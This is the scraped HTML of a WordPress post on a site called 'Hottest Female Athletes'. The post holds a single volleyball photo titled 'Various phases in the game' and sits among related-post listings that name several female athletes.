		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-92258" class="entry-tpl-classic post-92258 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1"><span itemprop="articleSection">Volleyball Girls</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Various phases in the game</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-11-06T15:57:19+00:00" itemprop="datePublished">November 6, 2023, 3:57 pm</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>571</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="948" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-758x948.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-758x948.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-240x300.jpg 240w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-819x1024.jpg 819w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-768x960.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-1229x1536.jpg 1229w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-1638x2048.jpg 1638w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-561x701.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-1122x1403.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-265x331.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-531x664.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-364x455.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-728x910.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-608x760.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-1152x1440.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-38x48.jpg 38w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-77x96.jpg 77w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-313x391.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-scaled.jpg 2048w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2023/11/92258-various-phases-in-the-game-scaled.jpg" /><meta itemprop="width" content="2048" /><meta itemprop="height" content="2560" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.redd.it/arl8ptsywqyb1.jpg" alt="Various phases in the game"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/various-phases-in-the-game/&title=Various%20phases%20in%20the%20game" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/post-rally-huddle/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Post rally Huddle</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/team-huddle-21/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Team Huddle</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149085 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Isabella Vally- UC Santa Barbara Track and Field" class="g1-frame" href="https://hottestfemaleathletes.com/isabella-vally-uc-santa-barbara-track-and-field/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149085-isabella-vally-uc-santa-barbara-track-and-field-364x205.png" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149085-isabella-vally-uc-santa-barbara-track-and-field-364x205.png 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149085-isabella-vally-uc-santa-barbara-track-and-field-192x108.png 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149085-isabella-vally-uc-santa-barbara-track-and-field-384x216.png 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149085-isabella-vally-uc-santa-barbara-track-and-field-728x409.png 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149085-isabella-vally-uc-santa-barbara-track-and-field-561x316.png 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149085-isabella-vally-uc-santa-barbara-track-and-field-758x426.png 758w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/isabella-vally-uc-santa-barbara-track-and-field/" rel="bookmark">Isabella Vally- UC Santa Barbara Track and Field</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149083 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Kielyn Mccright &#8211; American Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/kielyn-mccright-american-gymnast-3/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149083-kielyn-mccright-american-gymnast-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149083-kielyn-mccright-american-gymnast-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149083-kielyn-mccright-american-gymnast-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149083-kielyn-mccright-american-gymnast-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/kielyn-mccright-american-gymnast-3/" rel="bookmark">Kielyn Mccright &#8211; American Gymnast</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149077 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Penny Oleksiak &#8211; Swimming" class="g1-frame" href="https://hottestfemaleathletes.com/penny-oleksiak-swimming-64/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149077-penny-oleksiak-swimming-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149077-penny-oleksiak-swimming-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149077-penny-oleksiak-swimming-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149077-penny-oleksiak-swimming-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149077-penny-oleksiak-swimming-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149077-penny-oleksiak-swimming-561x316.jpeg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/penny-oleksiak-swimming-64/" rel="bookmark">Penny Oleksiak &#8211; Swimming</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149079 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Lindsay Brewer &#8211; Racing" class="g1-frame" href="https://hottestfemaleathletes.com/lindsay-brewer-racing-54/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149079-lindsay-brewer-racing-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149079-lindsay-brewer-racing-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149079-lindsay-brewer-racing-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149079-lindsay-brewer-racing-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149079-lindsay-brewer-racing-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149079-lindsay-brewer-racing-561x316.jpg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/lindsay-brewer-racing-54/" rel="bookmark">Lindsay Brewer &#8211; Racing</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149081 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Genie Bouchard &#8211; Tennis" class="g1-frame" href="https://hottestfemaleathletes.com/genie-bouchard-tennis-100/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149081-genie-bouchard-tennis-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149081-genie-bouchard-tennis-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149081-genie-bouchard-tennis-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149081-genie-bouchard-tennis-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149081-genie-bouchard-tennis-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149081-genie-bouchard-tennis-561x316.jpeg 561w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/genie-bouchard-tennis-100/" rel="bookmark">Genie Bouchard &#8211; Tennis</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149075 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Kennedy Benjamins &#8211; Pole Vault" class="g1-frame" href="https://hottestfemaleathletes.com/kennedy-benjamins-pole-vault-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149075-kennedy-benjamins-pole-vault-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149075-kennedy-benjamins-pole-vault-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149075-kennedy-benjamins-pole-vault-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149075-kennedy-benjamins-pole-vault-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149075-kennedy-benjamins-pole-vault-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149075-kennedy-benjamins-pole-vault-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149075-kennedy-benjamins-pole-vault-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/kennedy-benjamins-pole-vault-2/" rel="bookmark">Kennedy Benjamins &#8211; Pole Vault</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149057 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Gabriela Guimarães" class="g1-frame" href="https://hottestfemaleathletes.com/gabriela-guimaraes-19/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-300x169.jpeg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-1024x576.jpeg 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-768x432.jpeg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-265x149.jpeg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-531x299.jpeg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-608x342.jpeg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes-1152x648.jpeg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149057-gabriela-guimaraes.jpeg 1280w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/gabriela-guimaraes-19/" rel="bookmark">Gabriela Guimarães</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T17:58:29+00:00">January 20, 2026, 5:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149059 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Thaisa Daher" class="g1-frame" href="https://hottestfemaleathletes.com/thaisa-daher-12/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-300x169.jpeg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-265x149.jpeg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-531x299.jpeg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher-608x342.jpeg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149059-thaisa-daher.jpeg 686w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/thaisa-daher-12/" rel="bookmark">Thaisa Daher</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-20T17:58:28+00:00">January 20, 2026, 5:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-149061 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Yeon-Koung Kim" class="g1-frame" href="https://hottestfemaleathletes.com/yeon-koung-kim-6/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-364x205.jpeg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149061-yeon-koung-kim-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/yeon-koung-kim-6/" rel="bookmark">Yeon-Koung Kim</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
